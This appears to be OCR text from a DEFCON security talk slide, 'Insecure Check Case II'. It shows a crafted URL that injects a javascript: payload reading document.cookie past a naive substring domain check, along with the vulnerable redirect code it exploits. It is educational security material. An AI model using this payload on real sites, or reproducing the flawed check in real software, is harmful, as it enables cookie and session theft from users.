 N.
Insecure Check Case II
http://xxx.com/mobile/middle_page/index.html?url=javascript:alert(
document.cookie);//m2.mobike.com
function call(url, options) {
var settings = {
env: options && options.env || 'unknown'
};
utils.getXHR(url, function () {
if (url.indexOf('m2.mobike.com') > -1) {
location.replace(url);
return true;
}
jumpUrl(url);
});
What Can we do except stealing cookie??
DEFCON
DEFCON